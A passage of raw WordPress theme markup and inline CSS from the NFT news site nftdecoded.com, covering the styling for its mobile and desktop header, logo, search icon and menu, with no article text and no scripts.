                    width: 23px;
					height: 23px;
					line-height:  23px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 23px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 23px;
					height: 23px;
					display: flex;
                    justify-content: center;
                }
}
</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div><div id="tdi_14" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_15  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_15,
                .tdi_15 .tdc-columns{
                    min-height: 0;
                }.tdi_15,
				.tdi_15 .tdc-columns{
				    display: block;
				}.tdi_15 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_15{
position:relative;
}

.tdi_15 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_14_rand_style td-element-style" ><style>
.tdi_14_rand_style{
background-color:#fbb03b !important;
}
 </style></div><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_17{
                    vertical-align: baseline;
                }.tdi_17 > .wpb_wrapper,
				.tdi_17 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_17 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_17 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_17 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_raw_css tdi_18 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_18" ><div id=tdi_18 class="td_block_inner td-fix-index"><style>.td-widget-ticker span.name {
  font-size: 13px;
  font-weight: 400;
}
.td-widget-ticker .tickercontainer span.ccpw_icon img {
  margin-bottom: 1px;
}
</style></div></div></div></div></div></div></div></div>                </div>
                                <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_19" class="tdc-zone"><div class="tdc_zone tdi_20  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_20{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.tdi_20:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 4px 10px 0px rgba(0,0,0,0.06);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }@media (max-width: 767px) {
                    .tdi_20:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_20{
position:relative;
}
}

</style>
<div class="tdi_19_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_19_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div id="tdi_21" class="tdc-row"><div class="vc_row tdi_22  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_22,
                .tdi_22 .tdc-columns{
                    min-height: 0;
                }.tdi_22,
				.tdi_22 .tdc-columns{
				    display: block;
				}.tdi_22 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_22,
				.tdi_22 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_22 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_22 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_22 .tdc-row-video-background-error,
	                .tdi_22 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_22{
padding-top:8px !important;
padding-bottom:8px !important;
position:relative;
}
}

</style>
<div class="tdi_21_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_21_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://nftdecoded.com/wp-content/uploads/2023/01/xxx_menu_xxx.png") !important;
background-position:center center !important;
opacity:0.4 !important;
background-size:cover !important;
}
}
</style></div><style>
/* phone */
@media (max-width: 767px)
{
.tdi_21_rand_style{
background-color:#000000 !important;
}
}
 </style></div><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_24{
                    vertical-align: baseline;
                }.tdi_24 > .wpb_wrapper,
				.tdi_24 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_24 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_24 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_24 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_24{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_25 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_25" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_25{
margin-left:-5px !important;
padding-top:2px !important;
}
}

</style>
<style>
/* custom css */
.tdi_25 .tdb-mobile-menu-button i{
                    font-size: 28px;
                
                    width: 28px;
					height: 28px;
					line-height:  28px;
                }.tdi_25 .tdb-mobile-menu-button svg{
                    width: 28px;
                }.tdi_25 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 28px;
					height: 28px;
                }.tdi_25 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_25 .tdb-mobile-menu-button svg,
                .tdi_25 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }.tdi_25 .tdb-mobile-menu-button:hover{
                    color: #fbb03b;
                }.tdi_25 .tdb-mobile-menu-button:hover svg,
                .tdi_25 .tdb-mobile-menu-button:hover svg *{
                    fill: #fbb03b;
                }

/* phone */
@media (max-width: 767px){
.tdi_25 .tdb-mobile-menu-button i{
                    font-size: 29px;
                
                    width: 29px;
					height: 29px;
					line-height:  29px;
                }.tdi_25 .tdb-mobile-menu-button svg{
                    width: 29px;
                }.tdi_25 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 29px;
					height: 29px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_27  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_27{
                    vertical-align: baseline;
                }.tdi_27 > .wpb_wrapper,
				.tdi_27 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_27 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_27 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_27 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_27{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_28 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28" >
<style>
/* custom css */
.tdi_28 .tdb-logo-a,
                .tdi_28 h1{
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_28 .tdb-logo-svg-wrap{
                    max-width: 50px;
                
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 10px;
                
                    margin-left: 0px;
                }.tdi_28 .tdb-logo-svg-wrap svg{
                    width: 50px;
                    height: auto;
                }.tdi_28 .tdb-logo-svg-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_28 .tdb-logo-svg-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_28 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_28 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #444444;
                
                    font-family:Poppins !important;font-size:30px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:0px !important;;
                }.tdi_28 .tdb-logo-text-title{
                    display: block;
                
                    color: #444444;
                
                    font-family:Poppins !important;font-size:30px !important;line-height:1 !important;font-weight:600 !important;letter-spacing:0px !important;;
                }.tdi_28 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_28 .tdb-logo-icon{
                    top: 0px;
                
                    display: none;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_28 .tdb-logo-svg-wrap{
                    max-width: 46px;
                
                    margin-right: 8px;
                }.tdi_28 .tdb-logo-svg-wrap svg{
                    width: 46px;
                    height: auto;
                }.tdi_28 .tdb-logo-svg-wrap:last-child{
                    margin-right: 0;
                }.tdi_28 .tdb-logo-text-tagline{
                    margin-top: 5px;
                    margin-left: 0;
                
                    font-family:Poppins !important;font-size:25px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:0px !important;;
                }.tdi_28 .tdb-logo-text-title{
                    font-family:Poppins !important;font-size:25px !important;line-height:1 !important;font-weight:600 !important;letter-spacing:0px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_28 .tdb-logo-svg-wrap{
                    max-width: 42px;
                
                    margin-right: 6px;
                }.tdi_28 .tdb-logo-svg-wrap svg{
                    width: 42px;
                    height: auto;
                }.tdi_28 .tdb-logo-svg-wrap:last-child{
                    margin-right: 0;
                }.tdi_28 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_28 .tdb-logo-text-tagline{
                    margin-top: 4px;
                    margin-left: 0;
                
                    font-family:Poppins !important;font-size:20px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:0px !important;;
                }.tdi_28 .tdb-logo-text-title{
                    font-family:Poppins !important;font-size:20px !important;line-height:1 !important;font-weight:600 !important;letter-spacing:0px !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_28 .tdb-logo-img{
                    max-width: 160px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://nftdecoded.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://nftdecoded.com/wp-content/uploads/2023/01/NFT-NEWS-DECODED-2.png" alt="Logo"  title=""  width="1000" height="400" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_30  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_30{
                    vertical-align: baseline;
                }.tdi_30 > .wpb_wrapper,
				.tdi_30 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_30 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_30 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_30 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_30{
width:20% !important;
justify-content:flex-end !important;
text-align:right !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_31 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_31{
margin-right:-10px !important;
padding-top:2px !important;
}
}

</style>
<style>
/* custom css */
.tdi_31 .tdb-block-inner{
                    text-align: right;
                }.tdi_31 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_31 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_31 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_31 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_31 .tdb-header-search-button-mob svg,
                .tdi_31 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }.tdi_31 .tdb-header-search-button-mob:hover{
                    color: #fbb03b;
                }

/* phone */
@media (max-width: 767px){
.tdi_31 .tdb-header-search-button-mob i{
                    font-size: 23px;
                
                    width: 23px;
					height: 23px;
					line-height:  23px;
                }.tdi_31 .tdb-header-search-button-mob svg{
                    width: 23px;
                }.tdi_31 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 23px;
					height: 23px;
					display: flex;
                    justify-content: center;
                }
}
</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_32" class="tdc-zone"><div class="tdc_zone tdi_33  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_33{
                    min-height: 0;
                }.tdi_33 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_33{
z-index:999 !important;
}

</style>
<div class="tdi_32_rand_style td-element-style" ></div><div id="tdi_34" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_35  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_35,
                .tdi_35 .tdc-columns{
                    min-height: 0;
                }.tdi_35,
				.tdi_35 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_35 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_35{
position:relative;
}

.tdi_35 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_34_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_34_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#eaeaea !important;
border-style:solid !important;
border-width:0 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_34_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_37  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_37{
                    vertical-align: baseline;
                }.tdi_37 > .wpb_wrapper,
				.tdi_37 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_37 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_37 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_37 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_39  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_39{
                    vertical-align: baseline;
                }.tdi_39 > .wpb_wrapper,
				.tdi_39 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_39 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_39 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_39 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_40" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_41  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_41,
                .tdi_41 .tdc-columns{
                    min-height: 0;
                }.tdi_41,
				.tdi_41 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_41 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_41{
position:relative;
}

.tdi_41 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_40_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_40_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://nftdecoded.com/wp-content/uploads/2023/01/xxx_menu_xxx.png") !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style> 
.tdi_40_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: rgba(0,0,0,0.5) !important;
}
</style></div><div class="vc_column tdi_43  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_43{
                    vertical-align: baseline;
                }.tdi_43 > .wpb_wrapper,
				.tdi_43 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_43 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_43 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_43 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_44 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_44" >
<style>
/* custom css */
.tdi_44 .tdb-logo-a,
                .tdi_44 h1{
                   align-items: flex-start;
                
                    justify-content: flex-start;
                }.tdi_44 .tdb-logo-svg-wrap{
                    max-width: 50px;
                
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 10px;
                
                    margin-left: 0px;
                }.tdi_44 .tdb-logo-svg-wrap svg{
                    width: 50px;
                    height: auto;
                }.tdi_44 .tdb-logo-svg-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_44 .tdb-logo-svg-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_44 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_44 .tdb-logo-img{
                    max-width: 225px;
                }.tdi_44 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #444444;
                
                    font-family:Poppins !important;font-size:30px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:0px !important;;
                }.tdi_44 .tdb-logo-text-title{
                    display: block;
                
                    color: #444444;
                
                    font-family:Poppins !important;font-size:30px !important;line-height:1 !important;font-weight:600 !important;letter-spacing:0px !important;;
                }.tdi_44 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_44 .tdb-logo-icon{
                    top: 0px;
                
                    display: none;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_44 .tdb-logo-svg-wrap{
                    max-width: 46px;
                
                    margin-right: 8px;
                }.tdi_44 .tdb-logo-svg-wrap svg{
                    width: 46px;
                    height: auto;
                }.tdi_44 .tdb-logo-svg-wrap:last-child{
                    margin-right: 0;
                }.tdi_44 .tdb-logo-text-tagline{
                    margin-top: 5px;
                    margin-left: 0;
                
                    font-family:Poppins !important;font-size:25px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:0px !important;;
                }.tdi_44 .tdb-logo-text-title{
                    font-family:Poppins !important;font-size:25px !important;line-height:1 !important;font-weight:600 !important;letter-spacing:0px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_44 .tdb-logo-svg-wrap{
                    max-width: 42px;
                
                    margin-right: 6px;
                }.tdi_44 .tdb-logo-svg-wrap svg{
                    width: 42px;
                    height: auto;
                }.tdi_44 .tdb-logo-svg-wrap:last-child{
                    margin-right: 0;
                }.tdi_44 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_44 .tdb-logo-text-tagline{
                    margin-top: 4px;
                    margin-left: 0;
                
                    font-family:Poppins !important;font-size:20px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:0px !important;;
                }.tdi_44 .tdb-logo-text-title{
                    font-family:Poppins !important;font-size:20px !important;line-height:1 !important;font-weight:600 !important;letter-spacing:0px !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_44 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 5px;
                
                    margin-left: 0px;
                
                    display: block;
                }.tdi_44 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_44 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://nftdecoded.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://nftdecoded.com/wp-content/uploads/2023/01/NFT-NEWS-DECODED-2.png" src="https://nftdecoded.com/wp-content/uploads/2023/01/NFT-NEWS-DECODED-2.png" alt="Logo"  title=""  width="1000" height="400" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_46{
                    vertical-align: baseline;
                }.tdi_46 > .wpb_wrapper,
				.tdi_46 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_46 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_46 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_46 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_46{
justify-content:flex-end !important;
text-align:right !important;
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_47 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_47{
margin-left:-140px !important;
}

</style>
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.rtl .tdb_header_menu .tdb-menu{
                  display: flex;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                  display: block !important;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
